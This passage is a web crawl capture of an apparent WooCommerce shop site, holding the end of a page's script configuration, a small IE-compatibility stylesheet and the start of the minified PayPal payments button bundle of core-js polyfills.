%s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.5.3" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.drink-pearlins.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"139490023\",\"post\":\"4840\",\"tz\":\"0\",\"srv\":\"www.drink-pearlins.com\",\"j\":\"1:13.1.3\"}") ]);
_stq.push([ "clickTrackerInit", "139490023", "4840" ]);
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3ec8a2300a873f1739cfac72aa353e76","fragment_name":"wc_fragments_3ec8a2300a873f1739cfac72aa353e76","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.drink-pearlins.com/wp-content/themes/jevelin/css/ie.css?ver=6.4.3
body_size: 521
content:
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {

    /* Image Points */
    .sh-image-points {
        display: block;
    }

    /* Blog Overlay */
	.sh-overlay-style1 {
		display: flex;
	    align-items: center;
	    justify-content: center;
	}

	.sh-overlay-style1 > .sh-table-full {
		display: block;
		height: auto;
		width: auto;
	}

	.sh-overlay-style1 .sh-overlay-item-container {
		position: relative;
        top: 0%;
        left: 0%!important;
    	-webkit-transform: translateY(-0px)!important;
    	    -ms-transform: translateY(-0px)!important;
    	        transform: translateY(-0px)!important;
	}


    /* Search Box */
    .sh-blog-style2 .widget_search .search-field {
        line-height: 30px!important;
        min-height: 61px!important;
    }


    /* Portfolio overlay */
    .sh-portfolio-overlay4-container {
        display: block!important;
        margin: 0!important;
    }

    .sh-portfolio-overlay4-icons {
        margin-top: 40px;
    }

}


/* Column */
@media (min-width: 800px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .section-justify-height:not(.section-justify-height-only) .sh-column .sh-column-wrapper {
        overflow: hidden;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.drink-pearlins.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=2.5.3
body_size: 56624
content:
/*! For license information please see button.js.LICENSE.txt */
(()=>{var t={9662:(t,e,r)=>{var n=r(614),o=r(6330),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a function")}},9483:(t,e,r)=>{var n=r(4411),o=r(6330),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a constructor")}},6077:(t,e,r)=>{var n=r(614),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},1223:(t,e,r)=>{var n=r(5112),o=r(30),i=r(3070).f,a=n("unscopables"),c=Array.prototype;null==c[a]&&i(c,a,{configurable:!0,value:o(null)}),t.exports=function(t){c[a][t]=!0}},1530:(t,e,r)=>{"use strict";var n=r(8710).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},5787:(t,e,r)=>{var n=r(7976),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw o("Incorrect invocation")}},9670:(t,e,r)=>{var n=r(111),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not an object")}},7556:(t,e,r)=>{var n=r(7293);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},8533:(t,e,r)=>{"use strict";var n=r(2092).forEach,o=r(2133)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},8457:(t,e,r)=>{"use strict";var n=r(9974),o=r(6916),i=r(7908),a=r(3411),c=r(7659),u=r(4411),s=r(6244),l=r(6135),f=r(4121),p=r(1246),d=Array;t.exports=function(t){var e=i(t),r=u(this),h=arguments.length,y=h>1?arguments[1]:void 0,v=void 0!==y;v&&(y=n(y,h>2?arguments[2]:void 0));var m,g,b,w,x,_,S=p(e),j=0;if(!S||this===d&&c(S))for(m=s(e),g=r?new this(m):d(m);m>j;j++)_=v?y(e[j],j):e[j],l(g,j,_);else for(x=(w=f(e,S)).next,g=r?new this:[];!(b=o(x,w)).done;j++)_=v?a(w,y,[b.value,j],!0):b.value,l(g,j,_);return g.length=j,g}},1318:(t,e,r)=>{var n=r(5656),o=r(1400),i=r(6244),a=function(t){return function(e,r,a){var c,u=n(e),s=i(u),l=o(a,s);if(t&&r!=r){for(;s>l;)if((c=u[l++])!=c)return!0}else for(;s>l;l++)if((t||l in u)&&u[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},2092:(t,e,r)=>{var n=r(9974),o=r(1702),i=r(8361),a=r(7908),c=r(6244),u=r(5417),s=o([].push),l=function(t){var e=1==t,r=2==t,o=3==t,l=4==t,f=6==t,p=7==t,d=5==t||f;return function(h,y,v,m){for(var g,b,w=a(h),x=i(w),_=n(y,v),S=c(x),j=0,O=m||u,E=e?O(h,S):r||p?O(h,0):void 0;S>j;j++)if((d||j in x)&&(b=_(g=x[j],j,w),t))if(e)E[j]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return j;case 2:s(E,g)}else switch(t){case 4:return!1;case 7:s(E,g)}return f?-1:o||l?l:E}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},1194:(t,e,r)=>{var n=r(7293),o=r(5112),i=r(7392),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2133:(t,e,r)=>{"use strict";var n=r(7293);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},3671:(t,e,r)=>{var n=r(9662),o=r(7908),i=r(8361),a=r(6244),c=TypeError,u=function(t){return function(e,r,u,s){n(r);var l=o(e),f=i(l),p=a(l),d=t?p-1:0,h=t?-1:1;if(u<2)for(;;){if(d in f){s=f[d],d+=h;break}if(d+=h,t?d<0:p<=d)throw c("Reduce of empty array with no initial value")}for(;t?d>=0:p>d;d+=h)d in f&&(s=r(s,f[d],d,l));return s}};t.exports={left:u(!1),right:u(!0)}},3658:(t,e,r)=>{"use strict";var n=r(9781),o=r(3157),i=TypeError,a=Object.getOwnPropertyDescriptor,c=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=c?function(t,e){if(o(t)&&!a(t,"length").writable)throw i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},1589:(t,e,r)=>{var n=r(1400),o=r(6244),i=r(6135),a=Array,c=Math.max;t.exports=function(t,e,r){for(var u=o(t),s=n(e,u),l=n(void 0===r?u:r,u),f=a(c(l-s,0)),p=0;s<l;s++,p++)i(f,p,t[s]);return f.length=p,f}},206:(t,e,r)=>{var n=r(1702);t.exports=n([].slice)},4362:(t,e,r)=>{var n=r(1589),o=Math.floor,i=function(t,e){var r=t.length,u=o(r/2);return r<8?a(t,e):c(t,i(n(t,0,u),e),i(n(t,u),e),e)},a=function(t,e){for(var r,n,o=t.length,i=1;i<o;){for(n=i,r=t[i];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==i++&&(t[n]=r)}return t},c=function(t,e,r,n){for(var o=e.length,i=r.length,a=0,c=0;a<o||c<i;)t[a+c]=a<o&&c<i?n(e[a],r[c])<=0?e[a++]:r[c++]:a<o?e[a++]:r[c++];return t};t.exports=i},7475:(t,e,r)=>{var n=r(3157),o=r(4411),i=r(111),a=r(5112)("species"),c=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===c||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?c:e}},5417:(t,e,r)=>{var n=r(7475);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},3411:(t,e,r)=>{var n=r(9670),o=r(9212);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},7072:(t,e,r)=>{var n=r(5112)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},4326:(t,e,r)=>{var n=r(1702),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},648:(t,e,r)=>{var n=r(1694),o=r(614),i=r(4326),a=r(5112)("toStringTag"),c=Object,u="Arguments"==i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=c(t),a))?r:u?i(e):"Object"==(n=i(e))&&o(e.callee)?"Arguments":n}},5631:(t,e,r)=>{"use strict";var n=r(3070).f,o=r(30),i=r(9190),a=r(9974),c=r(5787),u=r(8554),s=r(408),l=r(1656),f=r(6340),p=r(9781),d=r(2423).fastKey,h=r(9909),y=h.set,v=h.getterFor;t.exports={getConstructor:function(t,e,r,l){var f=t((function(t,n){c(t,h),y(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),p||(t.size=0),u(n)||s(n,t[l],{that:t,AS_ENTRIES:r})})),h=f.prototype,m=v(e),g=function(t,e,r){var n,o,i=m(t),a=b(t,e);return a?a.value=r:(i.last=a={index:o=d(e,!0),key:e,value:r,previous:n=i.last,next:void 0,removed:!1},i.first||(i.first=a),n&&(n.next=a),p?i.size++:t.size++,"F"!==o&&(i.index[o]=a)),t},b=function(t,e){var r,n=m(t),o=d(e);if("F"!==o)return n.index[o];for(r=n.first;r;r=r.next)if(r.key==e)return r};return i(h,{clear:function(){for(var t=m(this),e=t.index,r=t.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete e[r.index],r=r.next;t.first=t.last=void 0,p?t.size=0:this.size=0},delete:function(t){var e=this,r=m(e),n=b(e,t);if(n){var o=n.next,i=n.previous;delete r.index[n.index],n.removed=!0,i&&(i.next=o),o&&(o.previous=i),r.first==n&&(r.first=o),r.last==n&&(r.last=i),p?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=m(this),n=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),i(h,r?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return g(this,0===t?0:t,e)}}:{add:function(t){return g(this,t=0===t?0:t,t)}}),p&&n(h,"size",{get:function(){return m(this).size}}),f},setStrong:function(t,e,r){var n=e+" Iterator",o=v(e),i=v(n);l(t,e,(function(t,e){y(this,{type:n,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=i(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?"keys"==e?{value:r.key,done:!1}:"values"==e?{value:r.value,done:!1}:{value:[r.key,r.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),r?"entries":"values",!r,!0),f(e)}}},7710:(t,e,r)=>{"use strict";var n=r(2109),o=r(7854),i=r(1702),a=r(4705),c=r(8052),u=r(2423),s=r(408),l=r(5787),f=r(614),p=r(8554),d=r(111),h=r(7293),y=r(7072),v=r(8003),m=r(9587);t.exports=function(t,e,r){var g=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),w=g?"set":"add",x=o[t],_=x&&x.prototype,S=x,j={},O=function(t){var e=i(_[t]);c(_,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(b&&!d(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return b&&!d(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(b&&!d(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!f(x)||!(b||_.forEach&&!h((function(){(new x).entries().next()})))))S=r.getConstructor(e,t,g,w),u.enable();else if(a(t,!0)){var E=new S,P=E[w](b?{}:-0,1)!=E,k=h((function(){E.has(1)})),C=y((function(t){new x(t)})),A=!b&&h((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));C||((S=e((function(t,e){l(t,_);var r=m(new x,t,S);return p(e)||s(e,r[w],{that:r,AS_ENTRIES:g}),r}))).prototype=_,_.constructor=S),(k||A)&&(O("delete"),O("has"),g&&O("get")),(A||P)&&O(w),b&&_.clear&&delete _.clear}return j[t]=S,n({global:!0,constructor:!0,forced:S!=x},j),v(S,t),b||r.setStrong(S,t,g),S}},9920:(t,e,r)=>{var n=r(2597),o=r(3887),i=r(1236),a=r(3070);t.exports=function(t,e,r){for(var c=o(e),u=a.f,s=i.f,l=0;l<c.length;l++){var f=c[l];n(t,f)||r&&n(r,f)||u(t,f,s(e,f))}}},4964:(t,e,r)=>{var n=r(5112)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(r){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},8544:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},8880:(t,e,r)=>{var n=r(9781),o=r(3070),i=r(9114);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},9114:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:(t,e,r)=>{"use strict";var n=r(4948),o=r(3070),i=r(9114);t.exports=function(t,e,r){var a=n(e);a in t?o.f(t,a,i(0,r)):t[a]=r}},8052:(t,e,r)=>{var n=r(614),o=r(3070),i=r(6339),a=r(3072);t.exports=function(t,e,r,c){c||(c={});var u=c.enumerable,s=void 0!==c.name?c.name:e;if(n(r)&&i(r,s,c),c.global)u?t[e]=r:a(e,r);else{try{c.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return t}},9190:(t,e,r)=>{var n=r(8052);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},3072:(t,e,r)=>{var n=r(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},5117:(t,e,r)=>{"use strict";var n=r(6330),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw o("Cannot delete property "+n(e)+" of "+n(t))}},9781:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:(t,e,r)=>{var n=r(7854),o=r(111),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},7207:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},8324:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:(t,e,r)=>{var n=r(317)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},7871:(t,e,r)=>{var n=r(3823),o=r(5268);t.exports=!n&&!o&&"object"==typeof window&&"object"==typeof document},3823:t=>{t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},1528:(t,e,r)=>{var n=r(8113),o=r(7854);t.exports=/ipad|iphone|ipod/i.test(n)&&void 0!==o.Pebble},6833:(t,e,r)=>{var n=r(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(n)},5268:(t,e,r)=>{var n=r(4326),o=r(7854);t.exports="process"==n(o.process)},1036:(t,e,r)=>{var n=r(8113);t.exports=/web0s(?!.*chrome)/i.test(n)},8113:(t,e,r)=>{var n=r(5005);t.exports=n("navigator","userAgent")||""},7392:(t,e,r)=>{var n,o,i=r(7854),a=r(8113),c=i.process,u=i.Deno,s=c&&c.versions||u&&u.version,l=s&&s.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},748:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1060:(t,e,r)=>{var n=r(1702),o=Error,i=n("".replace),a=String(o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,u=c.test(a);t.exports=function(t,e){if(u&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,c,"");return t}},2914:(t,e,r)=>{var n=r(7293),o=r(9114);t.exports=!n((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},2109:(t,e,r)=>{var n=r(7854),o=r(1236).f,i=r(8880),a=r(8052),c=r(3072),u=r(9920),s=r(4705);t.exports=function(t,e){var r,l,f,p,d,h=t.target,y=t.global,v=t.stat;if(r=y?n:v?n[h]||c(h,{}):(n[h]||{}).prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(d=o(r,l))&&d.value:r[l],!s(y?l:h+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;u(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},7293:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:(t,e,r)=>{"use strict";r(4916);var n=r(1702),o=r(8052),i=r(2261),a=r(7293),c=r(5112),u=r(8880),s=c("species"),l=RegExp.prototype;t.exports=function(t,e,r,f){var p=c(t),d=!a((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),h=d&&!a((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[s]=function(){return r},r.flags="",r[p]=/./[p]),r.exec=function(){return e=!0,null},r[p](""),!e}));if(!d||!h||r){var y=n(/./[p]),v=e(p,""[t],(function(t,e,r,o,a){var c=n(t),u=e.exec;return u===i||u===l.exec?d&&!a?{done:!0,value:y(e,r,o)}:{done:!0,value:c(r,e,o)}:{done:!1}}));o(String.prototype,t,v[0]),o(l,p,v[1])}f&&u(l[p],"sham",!0)}},6677:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},2104:(t,e,r)=>{var n=r(4374),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},9974:(t,e,r)=>{var n=r(1702),o=r(9662),i=r(4374),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},4374:(t,e,r)=>{var n=r(7293);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},7065:(t,e,r)=>{"use strict";var n=r(1702),o=r(9662),i=r(111),a=r(2597),c=r(206),u=r(4374),s=Function,l=n([].concat),f=n([].join),p={},d=function(t,e,r){if(!a(p,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";p[e]=s("C,a","return new C("+f(n,",")+")")}return p[e](t,r)};t.exports=u?s.bind:function(t){var e=o(this),r=e.prototype,n=c(arguments,1),a=function(){var r=l(n,c(arguments));return this instanceof a?d(e,r.length,r):e.apply(t,r)};return i(r)&&(a.prototype=r),a}},6916:(t,e,r)=>{var n=r(4374),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},6530:(t,e,r)=>{var n=r(9781),o=r(2597),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,c=o(i,"name"),u=c&&"something"===function(){}.name,s=c&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:c,PROPER:u,CONFIGURABLE:s}},1702:(t,e,r)=>{var n=r(4374),o=Function.prototype,i=o.bind,a=o.call,c=n&&i.bind(a,a);t.exports=n?function(t){return t&&c(t)}:function(t){return t&&function(){return a.apply(t,arguments)}}},5005:(t,e,r)=>{var n=r(7854),o=r(614),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t]):n[t]&&n[t][e]}},1246:(t,e,r)=>{var n=r(648),o=r(8173),i=r(8554),a=r(7497),c=r(5112)("iterator");t.exports=function(t){if(!i(t))return o(t,c)||o(t,"@@iterator")||a[n(t)]}},4121:(t,e,r)=>{var n=r(6916),o=r(9662),i=r(9670),a=r(6330),c=r(1246),u=TypeError;t.exports=function(t,e){var r=arguments.length<2?c(t):e;if(o(r))return i(n(r,t));throw u(a(t)+" is not iterable")}},8173:(t,e,r)=>{var n=r(9662),o=r(8554);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},647:(t,e,r)=>{var n=r(1702),o=r(7908),i=Math.floor,a=n("".charAt),c=n("".replace),u=n("".slice),s=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,r,n,f,p){var d=r+t.length,h=n.length,y=l;return void 0!==f&&(f=o(f),y=s),c(p,y,(function(o,c){var s;switch(a(c,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,r);case"'":return u(e,d);case"<":s=f[u(c,1,-1)];break;default:var l=+c;if(0===l)return o;if(l>h){var p=i(l/10);return 0===p?o:p<=h?void 0===n[p-1]?a(c,1):n[p-1]+a(c,1):o}s=n[l-1]}return void 0===s?"":s}))}},7854:(t,e,r)=>{var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},2597:(t,e,r)=>{var n=r(1702),o=r(7908),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},3501:t=>{t.exports={}},842:(t,e,r)=>{var n=r(7854);t.exports=function(t,e){var r=n.console;r&&r.error&&(1==arguments.length?r.error(t):r.error(t,e))}},490:(t,e,r)=>{var n=r(5005);t.exports=n("document","documentElement")},4664:(t,e,r)=>{var n=r(9781),o=r(7293),i=r(317);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:(t,e,r)=>{var n=r(1702),o=r(7293),i=r(4326),a=Object,c=n("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?c(t,""):a(t)}:a},9587:(t,e,r)=>{var n=r(614),o=r(111),i=r(7674);t.exports=function(t,e,r){var a,c;return i&&n(a=e.constructor)&&a!==r&&o(c=a.prototype)&&c!==r.prototype&&i(t,c),t}},2788:(t,e,r)=>{var n=r(1702),o=r(614),i=r(5465),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},8340:(t,e,r)=>{var n=r(111),o=r(8880);t.exports=function(t,e){n(e)&&"cause"in e&&o(t,"cause",e.cause)}},2423:(t,e,r)=>{var n=r(2109),o=r(1702),i=r(3501),a=r(111),c=r(2597),u=r(3070).f,s=r(8006),l=r(1156),f=r(2050),p=r(9711),d=r(6677),h=!1,y=p("meta"),v=0,m=function(t){u(t,y,{value:{objectID:"O"+v++,weakData:{}}})},g=t.exports={enable:function(){g.enable=function(){},h=!0;var t=s.f,e=o([].splice),r={};r[y]=1,t(r).length&&(s.f=function(r){for(var n=t(r),o=0,i=n.length;o<i;o++)if(n[o]===y){e(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!c(t,y)){if(!f(t))return"F";if(!e)return"E";m(t)}return t[y].objectID},getWeakData:function(t,e){if(!c(t,y)){if(!f(t))return!0;if(!e)return!1;m(t)}return t[y].weakData},onFreeze:function(t){return d&&h&&f(t)&&!c(t,y)&&m(t),t}};i[y]=!0},9909:(t,e,r)=>{var n,o,i,a=r(4811),c=r(7854),u=r(1702),s=r(111),l=r(8880),f=r(2597),p=r(5465),d=r(6200),h=r(3501),y="Object already initialized",v=c.TypeError,m=c.WeakMap;if(a||p.state){var g=p.state||(p.state=new m),b=u(g.get),w=u(g.has),x=u(g.set);n=function(t,e){if(w(g,t))throw v(y);return e.facade=t,x(g,t,e),e},o=function(t){return b(g,t)||{}},i=function(t){return w(g,t)}}else{var _=d("state");h[_]=!0,n=function(t,e){if(f(t,_))throw v(y);return e.facade=t,l(t,_,e),e},o=function(t){return f(t,_)?t[_]:{}},i=function(t){return f(t,_)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=o(e)).type!==t)throw v("Incompatible receiver, "+t+" required");return r}}}},7659:(t,e,r)=>{var n=r(5112),o=r(7497),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},3157:(t,e,r)=>{var n=r(4326);t.exports=Array.isArray||function(t){return"Array"==n(t)}},614:t=>{t.exports=function(t){return"function"==typeof t}},4411:(t,e,r)=>{var n=r(1702),o=r(7293),i=r(614),a=r(648),c=r(5005),u=r(2788),s=function(){},l=[],f=c("Reflect","construct"),p=/^\s*(?:class|function)\b/,d=n(p.exec),h=!p.exec(s),y=function(t){if(!i(t))return!1;try{return f(s,l,t),!0}catch(t){return!1}},v=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!d(p,u(t))}catch(t){return!0}};v.sham=!0,t.exports=!f||o((function(){var t;return y(y.call)||!y(Object)||!y((function(){t=!0}))||t}))?v:y},5032:(t,e,r)=>{var n=r(2597);t.exports=function(t){return void 0!==t&&(n(t,"value")||n(t,"writable"))}},4705:(t,e,r)=>{var n=r(7293),o=r(614),i=/#|\.prototype\./,a=function(t,e){var r=u[c(t)];return r==l||r!=s&&(o(e)?n(e):!!e)},c=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},s=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},8554:t=>{t.exports=function(t){return null==t}},111:(t,e,r)=>{var n=r(614),o="object"==typeof document&&document.all,i=void 0===o&&void 0!==o;t.exports=i?function(t){return"object"==typeof t?null!==t:n(t)||t===o}:function(t){return"object"==typeof t?null!==t:n(t)}},1913:t=>{t.exports=!1},7850:(t,e,r)=>{var n=r(111),o=r(4326),i=r(5112)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},2190:(t,e,r)=>{var n=r(5005),o=r(614),i=r(7976),a=r(3307),c=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,c(t))}},408:(t,e,r)=>{var n=r(9974),o=r(6916),i=r(9670),a=r(6330),c=r(7659),u=r(6244),s=r(7976),l=r(4121),f=r(1246),p=r(9212),d=TypeError,h=function(t,e){this.stopped=t,this.result=e},y=h.prototype;t.exports=function(t,e,r){var v,m,g,b,w,x,_,S=r&&r.that,j=!(!r||!r.AS_ENTRIES),O=!(!r||!r.IS_RECORD),E=!(!r||!r.IS_ITERATOR),P=!(!r||!r.INTERRUPTED),k=n(e,S),C=function(t){return v&&p(v,"normal",t),new h(!0,t)},A=function(t){return 